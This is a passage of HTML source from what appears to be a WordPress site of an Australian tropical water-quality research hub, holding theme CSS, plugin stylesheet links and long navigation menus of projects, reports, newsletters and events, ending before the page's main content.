    background: white;
}

.mobileclass {
    background: rgba(55, 55, 55,.0);
}

.widget-img-shadow img {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px 0px;
	-webkit-box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
	-moz-box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
	box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
}

.you-tube-video {
    -webkit-box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
-moz-box-shadow: 10px 10px 8px -8px  rgba(0,0,0,0.3);
box-shadow: 10px 10px 8px -8px  rgba(0,0,0,0.3);
}

.max_height-300 img.so-widget-image {
	max-width: auto;
	max-height: 400px;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;font-size:18px;}#nav-second ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:700;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inheritpx;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:700;font-style:normal;color:#00829a;font-size:16px;}</style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://nesptropical.edu.au/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nesptropical.edu.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page page-id-46 page-child parent-pageid-36 wp-embed-responsive wp-theme-virtue_premium tribe-no-js stickyheader virtue-skin-default wide science-committee" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="0" data-product-tab-scroll="0" data-animate="1" data-sticky="1" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
										<div class="topbar_social">
							<ul>
								<li><a href="http://nesptropical.edu.au/wp-login.php?" data-toggle="tooltip" data-placement="bottom" target="_blank" class="topbar-icon-1" data-original-title=""><i class="icon-user"></i></a></li>							</ul>
						</div>
									</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-4 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://nesptropical.edu.au/" title="NESP TWQ">
													<div id="thelogo">
																	<img src="https://nesptropical.edu.au/wp-content/uploads/2015/07/NESP-TWQ-Web-Logo-e1436401590692.jpg" alt="" class="kad-standard-logo" />
																</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
							<div class="col-md-8 kad-header-widget">
					<div class="widget-1 widget-first header-widget-area-header widget_siteorigin-panels-builder"><div id="pl-w5edf11aa444ec"  class="panel-layout" ><div id="pg-w5edf11aa444ec-0"  class="panel-grid panel-has-style" ><div class="panel-widget-style panel-row-style panel-row-style-for-w5edf11aa444ec-0" ><div id="pgc-w5edf11aa444ec-0-0"  class="panel-grid-cell" ><div id="panel-w5edf11aa444ec-0-0-0" class="so-panel widget widget_wgs_widget panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w5edf11aa444ec-0-0-0" ><div class="wgs_wrapper"><div class="gcse-searchbox-only" data-resultsUrl="https://nesptropical.edu.au/index.php/search_gcse/"></div></div></div></div></div></div></div></div></div>				</div><!-- close kad-header-widget -->
			</div><!-- Close Row -->
			<div class="row"> 
						<div class="col-md-12 kad-header-right">
							<nav id="nav-main" class="clearfix">
					<ul id="menu-menu-2" class="sf-menu">           </ul>				</nav>
							</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menu" aria-label="Menu" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menu						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-menu-1" class="kad-mnav"><li  class="menu-about current-menu-ancestor sf-dropdown sf-dropdown-toggle menu-item-188"><a href="#"><span>About</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-nesp menu-item-58"><a href="https://nesptropical.edu.au/index.php/nesp/"><span>NESP</span></a></li>
	<li  class="menu-nesp-twq-hub current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor sf-dropdown-submenu sf-dropdown-toggle menu-item-51"><a href="https://nesptropical.edu.au/index.php/nesp-twq/"><span>NESP TWQ Hub</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-hub-leadership-governance menu-item-56"><a href="https://nesptropical.edu.au/index.php/nesp-twq/governance/"><span>Hub Leadership &#038; Governance</span></a></li>
		<li  class="menu-hub-collaboration-and-partnerships menu-item-55"><a href="https://nesptropical.edu.au/index.php/nesp-twq/partners/"><span>Hub Collaboration and Partnerships</span></a></li>
		<li  class="menu-hub-people current-menu-ancestor current-menu-parent sf-dropdown-submenu sf-dropdown-toggle menu-item-219"><a href="#"><span>Hub People</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-hub-science-advisory-committee current-menu-item current_page_item menu-item-54"><a href="https://nesptropical.edu.au/index.php/nesp-twq/science-committee/" aria-current="page"><span>Hub Science Advisory Committee</span></a></li>
			<li  class="menu-hub-steering-committee menu-item-53"><a href="https://nesptropical.edu.au/index.php/nesp-twq/steering-committee/"><span>Hub Steering Committee</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-synthesis-website menu-item-9913"><a target="_blank" href="https://synthesis.nesptropical.edu.au"><span>Synthesis Website</span></a></li>
</ul>
</li>
<li  class="menu-research sf-dropdown sf-dropdown-toggle menu-item-189"><a href="#"><span>Research</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-research-priorities-themes sf-dropdown-submenu sf-dropdown-toggle menu-item-70"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/"><span>Research Priorities / Themes</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-theme-1-impacts-and-pressures menu-item-465"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-1/"><span>Theme 1: Impacts and Pressures</span></a></li>
		<li  class="menu-theme-2-resilience-to-climate-change-and-reducing-pressures menu-item-464"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-2/"><span>Theme 2: Resilience to Climate Change and Reducing Pressures</span></a></li>
		<li  class="menu-theme-3-nrm-improvements menu-item-463"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-3/"><span>Theme 3: NRM Improvements</span></a></li>
	</ul>
</li>
	<li  class="menu-projects sf-dropdown-submenu sf-dropdown-toggle menu-item-1348"><a href="#"><span>Projects</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-round-1-projects menu-item-1344"><a href="https://nesptropical.edu.au/index.php/round-1-projects/"><span>Round 1 Projects</span></a></li>
		<li  class="menu-round-2-projects menu-item-1347"><a href="https://nesptropical.edu.au/index.php/round-2-projects/"><span>Round 2 Projects</span></a></li>
		<li  class="menu-round-3-projects menu-item-2996"><a href="https://nesptropical.edu.au/index.php/round-3-projects/"><span>Round 3 Projects</span></a></li>
		<li  class="menu-round-4-projects menu-item-4042"><a href="https://nesptropical.edu.au/index.php/round-4-projects/"><span>Round 4 Projects</span></a></li>
		<li  class="menu-round-5-projects menu-item-5760"><a href="https://nesptropical.edu.au/index.php/round-5-projects/"><span>Round 5 Projects</span></a></li>
		<li  class="menu-round-6-projects menu-item-7231"><a href="https://nesptropical.edu.au/index.php/round-6-projects/"><span>Round 6 Projects</span></a></li>
	</ul>
</li>
	<li  class="menu-project-maps sf-dropdown-submenu sf-dropdown-toggle menu-item-2890"><a href="#"><span>Project Maps</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-round-2-project-maps menu-item-1212"><a href="https://nesptropical.edu.au/index.php/research/round-2-project-maps/"><span>Round 2 Project Maps</span></a></li>
		<li  class="menu-round-3-project-maps menu-item-3040"><a href="https://nesptropical.edu.au/index.php/research/round-3-project-maps/"><span>Round 3 Project Maps</span></a></li>
		<li  class="menu-cluster-map menu-item-3459"><a href="https://nesptropical.edu.au/index.php/cluster-map/"><span>Cluster Map</span></a></li>
	</ul>
</li>
	<li  class="menu-eatlas menu-item-1083"><a target="_blank" href="http://eatlas.org.au"><span>eAtlas</span></a></li>
	<li  class="menu-nerp-te-hub menu-item-1953"><a href="https://nesptropical.edu.au/index.php/research/nerp-te-hub/"><span>NERP TE Hub</span></a></li>
	<li  class="menu-mtsrf menu-item-2057"><a href="https://nesptropical.edu.au/index.php/mtsrf/"><span>MTSRF</span></a></li>
</ul>
</li>
<li  class="menu-publications sf-dropdown sf-dropdown-toggle menu-item-5072"><a href="#"><span>Publications</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-audio menu-item-88"><a href="https://nesptropical.edu.au/index.php/audio/"><span>Audio</span></a></li>
	<li  class="menu-book-chapters menu-item-1791"><a href="https://nesptropical.edu.au/index.php/book-chapters/"><span>Book Chapters</span></a></li>
	<li  class="menu-brochures menu-item-1042"><a href="https://nesptropical.edu.au/index.php/brochures/"><span>Brochures</span></a></li>
	<li  class="menu-case-studies menu-item-9708"><a href="https://nesptropical.edu.au/index.php/case-studies/"><span>Case Studies</span></a></li>
	<li  class="menu-conference-presentations sf-dropdown-submenu sf-dropdown-toggle menu-item-5076"><a href="#"><span>Conference Presentations</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-conference-presentations-round-3 menu-item-5078"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-3/"><span>Conference Presentations – Round 3</span></a></li>
		<li  class="menu-conference-presentations-round-5 menu-item-6961"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-5/"><span>Conference Presentations – Round 5</span></a></li>
	</ul>
</li>
	<li  class="menu-factsheets sf-dropdown-submenu sf-dropdown-toggle menu-item-2586"><a href="#"><span>Factsheets</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-factsheets-round-1 menu-item-87"><a href="https://nesptropical.edu.au/index.php/factsheets/"><span>Factsheets – Round 1</span></a></li>
		<li  class="menu-factsheets-round-2 menu-item-2589"><a href="https://nesptropical.edu.au/index.php/factsheets-round-2/"><span>Factsheets – Round 2</span></a></li>
		<li  class="menu-factsheets-round-3 menu-item-3519"><a href="https://nesptropical.edu.au/index.php/factsheets-round-3/"><span>Factsheets – Round 3</span></a></li>
		<li  class="menu-factsheets-round-4 menu-item-5028"><a href="https://nesptropical.edu.au/index.php/factsheets-round-4/"><span>Factsheets – Round 4</span></a></li>
		<li  class="menu-factsheets-round-5 menu-item-6137"><a href="https://nesptropical.edu.au/index.php/factsheets-round-5/"><span>Factsheets – Round 5</span></a></li>
		<li  class="menu-factsheets-round-6 menu-item-9851"><a href="https://nesptropical.edu.au/index.php/factsheets-round-6/"><span>Factsheets – Round 6</span></a></li>
	</ul>
</li>
	<li  class="menu-hub-administration menu-item-1037"><a href="https://nesptropical.edu.au/index.php/hub-administration/"><span>Hub Administration</span></a></li>
	<li  class="menu-journal-articles sf-dropdown-submenu sf-dropdown-toggle menu-item-4707"><a href="#"><span>Journal Articles</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-journal-articles-round-1 menu-item-86"><a href="https://nesptropical.edu.au/index.php/journal-articles/"><span>Journal Articles – Round 1</span></a></li>
		<li  class="menu-journal-articles-round-2 menu-item-4713"><a href="https://nesptropical.edu.au/index.php/journal-articles-2/"><span>Journal Articles – Round 2</span></a></li>
		<li  class="menu-journal-articles-round-3 menu-item-4852"><a href="https://nesptropical.edu.au/index.php/journal-articles-3/"><span>Journal Articles – Round 3</span></a></li>
		<li  class="menu-journal-articles-round-4 menu-item-6075"><a href="https://nesptropical.edu.au/index.php/journal-articles-4/"><span>Journal Articles – Round 4</span></a></li>
		<li  class="menu-journal-articles-round-5 menu-item-6938"><a href="https://nesptropical.edu.au/index.php/journal-articles-round-5/"><span>Journal Articles – Round 5</span></a></li>
	</ul>
</li>
	<li  class="menu-posters-banners menu-item-1095"><a href="https://nesptropical.edu.au/index.php/posters-banners/"><span>Posters &#038; Banners</span></a></li>
	<li  class="menu-reports sf-dropdown-submenu sf-dropdown-toggle menu-item-2403"><a href="#"><span>Reports</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-round-1 sf-dropdown-submenu sf-dropdown-toggle menu-item-4773"><a href="#"><span>Round 1</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-1 menu-item-4786"><a href="https://nesptropical.edu.au/index.php/final-reports-round-1/"><span>Final Reports – Round 1</span></a></li>
		</ul>
</li>
		<li  class="menu-round-2 sf-dropdown-submenu sf-dropdown-toggle menu-item-4774"><a href="#"><span>Round 2</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-2 menu-item-4781"><a href="https://nesptropical.edu.au/index.php/final-reports-round-2/"><span>Final Reports – Round 2</span></a></li>
			<li  class="menu-technical-reports-round-2 menu-item-3874"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-2/"><span>Technical Reports – Round 2</span></a></li>
			<li  class="menu-interim-reports-round-2 menu-item-2485"><a href="https://nesptropical.edu.au/index.php/interim-reports-round-2/"><span>Interim Reports – Round 2</span></a></li>
		</ul>
</li>
		<li  class="menu-round-3 sf-dropdown-submenu sf-dropdown-toggle menu-item-4775"><a href="#"><span>Round 3</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-3 menu-item-5163"><a href="https://nesptropical.edu.au/index.php/final-reports-round-3/"><span>Final Reports – Round 3</span></a></li>
			<li  class="menu-technical-reports-round-3 menu-item-5826"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-3/"><span>Technical Reports – Round 3</span></a></li>
		</ul>
</li>
		<li  class="menu-round-4 sf-dropdown-submenu sf-dropdown-toggle menu-item-4776"><a href="#"><span>Round 4</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-4 menu-item-6611"><a href="https://nesptropical.edu.au/index.php/final-reports-round-4/"><span>Final Reports – Round 4</span></a></li>
			<li  class="menu-technical-reports-round-4 menu-item-5104"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-4/"><span>Technical Reports – Round 4</span></a></li>
		</ul>
</li>
		<li  class="menu-round-5 sf-dropdown-submenu sf-dropdown-toggle menu-item-6652"><a href="#"><span>Round 5</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-5 menu-item-9063"><a href="https://nesptropical.edu.au/index.php/final-reports-round-5/"><span>Final Reports – Round 5</span></a></li>
			<li  class="menu-technical-reports-round-5 menu-item-6655"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-5/"><span>Technical Reports – Round 5</span></a></li>
		</ul>
</li>
		<li  class="menu-round-6 sf-dropdown-submenu sf-dropdown-toggle menu-item-9703"><a href="#"><span>Round 6</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-6 menu-item-10226"><a href="https://nesptropical.edu.au/index.php/final-reports-round-6-2/"><span>Final Reports &#8211; Round 6</span></a></li>
			<li  class="menu-technical-reports-round-6 menu-item-10227"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-6-5/"><span>Technical Reports &#8211; Round 6</span></a></li>
		</ul>
</li>
		<li  class="menu-communique-reports menu-item-2630"><a href="https://nesptropical.edu.au/index.php/communique-reports/"><span>Communique Reports</span></a></li>
		<li  class="menu-synthesis-reports menu-item-2258"><a href="https://nesptropical.edu.au/index.php/synthesis-reports/"><span>Synthesis Reports</span></a></li>
	</ul>
</li>
	<li  class="menu-videos menu-item-84"><a href="https://nesptropical.edu.au/index.php/videos/"><span>Videos</span></a></li>
	<li  class="menu-webinars menu-item-9403"><a href="https://nesptropical.edu.au/index.php/webinars/"><span>Webinars</span></a></li>
	<li  class="menu-workshops sf-dropdown-submenu sf-dropdown-toggle menu-item-5565"><a href="#"><span>Workshops</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bioavailability-of-nutrients-workshop menu-item-5571"><a href="https://nesptropical.edu.au/index.php/bioavailability-of-nutrients-workshop/"><span>Bioavailability of Nutrients Workshop</span></a></li>
		<li  class="menu-influencing-change-for-reef-water-quality-improvement-science-forum menu-item-5940"><a href="https://nesptropical.edu.au/index.php/influencing-change-for-reef-water-quality/"><span>Influencing Change for Reef Water Quality Improvement Science Forum</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-news-events sf-dropdown sf-dropdown-toggle menu-item-191"><a href="#"><span>News &#038; Events</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-nesp-twq-hub-impacts-achievements-conference menu-item-9816"><a href="https://nesptropical.edu.au/index.php/news-events/events/hub-impacts-achievements-conference/"><span>NESP TWQ Hub Impacts &#038; Achievements Conference</span></a></li>
	<li  class="menu-great-barrier-reef-restoration-symposium menu-item-4226"><a href="https://nesptropical.edu.au/index.php/news-events/events/gbr-restoration-symposium/"><span>Great Barrier Reef Restoration Symposium</span></a></li>
	<li  class="menu-innovative-nitrogen-use-in-sugarcane-forum menu-item-5919"><a href="https://nesptropical.edu.au/index.php/news-events/events/innovative-nitrogen-forum/"><span>Innovative Nitrogen Use in Sugarcane Forum</span></a></li>
	<li  class="menu-events menu-item-978"><a href="http://nesptropical.edu.au/index.php/events/"><span>Events</span></a></li>
	<li  class="menu-e-newsletters sf-dropdown-submenu sf-dropdown-toggle menu-item-2185"><a href="#"><span>e-Newsletters</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-november-2020 menu-item-9331"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/november-2020/"><span>November 2020</span></a></li>
		<li  class="menu-july-2020 menu-item-8996"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2020/"><span>July 2020</span></a></li>
		<li  class="menu-january-2020 menu-item-7027"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2020/"><span>January 2020</span></a></li>
		<li  class="menu-2019 sf-dropdown-submenu sf-dropdown-toggle menu-item-7028"><a href="#"><span>2019</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-january-2019 menu-item-5731"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2019/"><span>January 2019</span></a></li>
			<li  class="menu-june-2019 menu-item-6466"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/june-2019/"><span>June 2019</span></a></li>
			<li  class="menu-september-2019 menu-item-6875"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/september-2019/"><span>September 2019</span></a></li>
		</ul>
</li>
		<li  class="menu-2018 sf-dropdown-submenu sf-dropdown-toggle menu-item-5732"><a href="#"><span>2018</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-october-2018 menu-item-5523"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2018/"><span>October 2018</span></a></li>
			<li  class="menu-july-2018 menu-item-5222"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2018/"><span>July 2018</span></a></li>
			<li  class="menu-may-2018 menu-item-4800"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2018/"><span>May 2018</span></a></li>
			<li  class="menu-february-2018 menu-item-4181"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/february-2018/"><span>February 2018</span></a></li>
		</ul>
</li>
		<li  class="menu-2017 sf-dropdown-submenu sf-dropdown-toggle menu-item-5503"><a href="#"><span>2017</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-october-2017 menu-item-3832"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2017/"><span>October 2017</span></a></li>
			<li  class="menu-july-2017 menu-item-3669"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2017/"><span>July 2017</span></a></li>
			<li  class="menu-march-2017 menu-item-3441"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/march-2017/"><span>March 2017</span></a></li>
		</ul>
</li>
		<li  class="menu-2016 sf-dropdown-submenu sf-dropdown-toggle menu-item-5502"><a href="#"><span>2016</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-december-2016 menu-item-2744"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/december-2016/"><span>December 2016</span></a></li>
			<li  class="menu-august-2016 menu-item-2523"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/august-2016/"><span>August 2016</span></a></li>
			<li  class="menu-may-2016 menu-item-2165"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2016/"><span>May 2016</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-magazine-articles menu-item-2450"><a href="https://nesptropical.edu.au/index.php/news-events/magazine-articles/"><span>Magazine Articles</span></a></li>
	<li  class="menu-media-releases menu-item-600"><a href="https://nesptropical.edu.au/index.php/news-events/media-releases/"><span>Media Releases</span></a></li>
	<li  class="menu-news menu-item-103"><a href="https://nesptropical.edu.au/index.php/news-events/news/"><span>News</span></a></li>
	<li  class="menu-rss menu-item-101"><a href="https://nesptropical.edu.au/index.php/news-events/rss-2/"><span>RSS</span></a></li>
</ul>
</li>
<li  class="menu-contacts sf-dropdown sf-dropdown-toggle menu-item-192"><a href="#"><span>Contacts</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-contact-us menu-item-1295"><a href="https://nesptropical.edu.au/index.php/contact-form/"><span>Contact Us</span></a></li>
	<li  class="menu-nesp menu-item-112"><a href="https://nesptropical.edu.au/index.php/contacts/nesp/"><span>NESP</span></a></li>
	<li  class="menu-rrrc menu-item-111"><a href="https://nesptropical.edu.au/index.php/contacts/rrrc/"><span>RRRC</span></a></li>
	<li  class="menu-external-links menu-item-110"><a href="https://nesptropical.edu.au/index.php/contacts/external-links/"><span>External Links</span></a></li>
</ul>
</li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-menu-3" class="sf-menu"><li  class=" current-menu-ancestor sf-dropdown menu-item-has-children menu-item-188 menu-item menu-about"><a href="#"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
